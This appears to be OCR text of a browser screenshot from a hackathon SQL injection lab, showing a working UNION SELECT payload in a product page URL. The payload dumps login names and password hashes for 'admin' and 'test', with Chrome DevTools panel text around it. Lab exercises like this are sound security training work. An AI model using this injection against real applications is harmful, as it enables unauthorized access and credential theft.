 waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=-1%20UNION%20SELECT%20loginname,password,%27cannoni1%27%20FROM%20login%23
Relaunch to update
id product price
admin d8578edf8458ce06fbc5bb76a58c5ca4 cannoni1
test e99a18c428cb38d5f260853678922e03 cannoni1
Elements Console Sources Network Performance Memory Application
Preserve log Disable cache No throttling
Filter Invert More filte
All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400
Name
Headers Payload Preview Response Initiator Timing Cookies
product.php?id=-1%20UNI...
single-file-hooks-frames.js
pageSaving.js
translateWeb.js
itemSaver.js
Query String Parameters View source View URL-encoded
id -1 UNION SELECT loginname,password,'cannoni1' FROM login#